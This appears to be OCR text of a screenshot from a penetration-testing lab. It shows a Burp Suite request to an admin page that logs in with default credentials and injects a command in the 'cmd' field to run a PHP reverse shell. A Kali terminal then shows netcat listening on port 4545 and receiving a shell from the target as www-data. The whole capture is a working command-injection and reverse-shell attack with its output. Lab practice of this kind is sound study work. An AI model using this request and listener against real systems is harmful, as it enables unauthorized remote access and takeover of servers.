 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.56.110 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin.php HTTP/1.1
2 Host: 192.168.56.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
9 Origin: http://192.168.56.110
10 Connection: close
11 Referer: http://192.168.56.110/
12 Upgrade-Insecure-Requests: 1
13
14 name=admin&username=admin&password=admin&access=access&cmd=php php-reverse-shell.php
Response
Raw Headers Hex
root@Kali: /home/mufasa
File Actions Edit View Help
root@Kali: /home/mufasa root@Kali: /usr/lib/jvm/java-11-openjdk-amd64/bin root@Kali: /home/mufasa
(root💀Kali)-[/home/mufasa]
# nc -nlvp 4545
listening on [any] 4545 ...
connect to [192.168.56.105] from (UNKNOWN) [192.168.56.110] 57882
Linux ubuntu 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016 x86_64 x86_64 x86_64 GNU/Lin
ux
02:47:41 up 1:06, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),27(sudo)
/bin/sh: 0: can't access tty; job control turned off
$